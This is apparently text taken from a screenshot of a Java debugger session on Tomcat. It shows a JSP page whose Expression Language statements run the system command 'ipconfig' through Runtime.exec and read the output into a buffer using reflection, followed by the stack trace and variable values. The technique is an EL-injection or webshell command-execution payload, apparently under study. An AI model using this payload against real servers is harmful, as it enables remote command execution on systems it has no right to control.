 <body>
${pageContext.setAttribute("inputStream", Runtime.getRuntime().exec("ipconfig").getInputStream())}
${Thread.sleep(1000)}
${pageContext.setAttribute("inputStreamAvailable", inputStream.available())}
${pageContext.setAttribute("byteBufferClass", Class.forName("java.nio.ByteBuffer"))}
${pageContext.setAttribute("allocateMethod", byteBufferClass.getMethod("allocate", Integer.TYPE))}
${pageContext.setAttribute("heapByteBuffer", allocateMethod.invoke(null, inputStreamAvailable))}
</body>
</html>
调试器 服务器 Tomcat Localhost Log Tomcat Catalina Log
帧
"http-nio-8080-exec-1"@2,571 在组 "main": 运行中
ed]
_jspService:20, index_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtime)
service:741, HttpServlet (javax.servlet.http)
service:444, JspServletWrapper (org.apache.jasper.servlet)
serviceJspFile:385, JspServlet (org.apache.jasper.servlet)
service:329, JspServlet (org.apache.jasper.servlet)
service:741, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:53, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:199, StandardWrapperValve (org.apache.catalina.core)
invoke:96, StandardContextValve (org.apache.catalina.core)
invoke:475, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:140, StandardHostValve (org.apache.catalina.core)
invoke:80, ErrorReportValve (org.apache.catalina.valves)
invoke:651, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:87, StandardEngineValve (org.apache.catalina.core)
service:342, CoyoteAdapter (org.apache.catalina.connector)
service:498, Http11Processor (org.apache.coyote.http11)
变量
depth = -1
servlet = {index_jsp@3607}
config = {StandardWrapperFacade@3613}
context = {ApplicationContextFacade@3641}
applicationContext = {JspApplicationContextImpl@3642}
errorPageURL = null
attributes = {HashMap@3643} size = 14
"javax.servlet.jsp.jspRequest" -> {RequestFacade@3608}
"javax.servlet.jsp.jspPageContext" -> {PageContextImpl@3612}
"javax.servlet.jsp.jspSession" -> {StandardSessionFacade@3644}
"javax.servlet.jsp.jspApplication" -> {ApplicationContextFacade@3641}
"inputStreamAvailable" -> {Integer@3668} 2367
"inputStream" -> {BufferedInputStream@3670}
"javax.servlet.jsp.el.ImplicitObjectELResolver$ScopeManager" -> {ImplicitObjectELResolver$ScopeManager@3672}
"javax.servlet.jsp.jspResponse" -> {ResponseFacade@3609}
"allocateMethod" -> {Method@3675} "public static java.nio.ByteBuffer java.nio.ByteBuffer.allocate(int)"
"javax.servlet.jsp.jspOut" -> {JspWriterImpl@3611}
"javax.servlet.jsp.jspPage" -> {index_jsp@3607}
"byteBufferClass" -> {Class@105} "class java.nio.ByteBuffer"
"heapByteBuffer" -> {HeapByteBuffer@3680} "java.nio.HeapByteBuffer[pos=0 lim=2367 cap=2367]"
"javax.servlet.jsp.jspConfig" -> {StandardWrapperFacade@3613}
request = {RequestFacade@3608}
response = {ResponseFacade@3609}
Java Enterprise